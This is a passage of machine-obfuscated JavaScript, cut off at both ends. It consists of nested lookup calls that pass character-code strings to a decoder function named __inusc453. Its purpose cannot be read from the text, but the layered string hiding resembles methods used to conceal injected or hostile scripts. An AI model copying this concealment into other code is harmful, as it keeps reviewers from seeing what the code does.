9,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4